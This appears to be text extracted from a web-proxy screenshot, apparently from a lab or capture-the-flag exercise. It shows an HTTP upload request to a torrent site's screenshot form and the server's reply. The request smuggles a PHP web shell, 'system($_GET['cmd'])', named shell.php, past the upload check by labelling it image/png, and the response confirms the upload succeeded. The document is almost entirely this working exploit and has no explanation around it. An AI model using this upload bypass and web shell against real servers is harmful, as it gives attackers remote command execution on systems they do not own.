 Request
Pretty Raw Hex
\n
1 POST /torrent/upload_file.php?mode=upload&id=be225ac0c78736ac9adc32ff752895950775733b HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------90887959934607658383526676288
8 Content-Length: 377
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=be225ac0c78736ac9adc32ff752895950775733b
12 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; saveit_0=
4; saveit_1=5; PHPSESSID=f3a5d51dd1770c1e8b7c0ee7464581b4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------90887959934607658383526676288
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/png
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------90887959934607658383526676288
22 Content-Disposition: form-data; name="submit"
23
24 Submit Screenshot
25 -----------------------------90887959934607658383526676288--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Sep 2023 15:12:53 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 136
10 Connection: close
11 Content-Type: text/html
12
13 Upload: shell.php<br />
Type: image/png<br />
Size: 0.0302734375 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.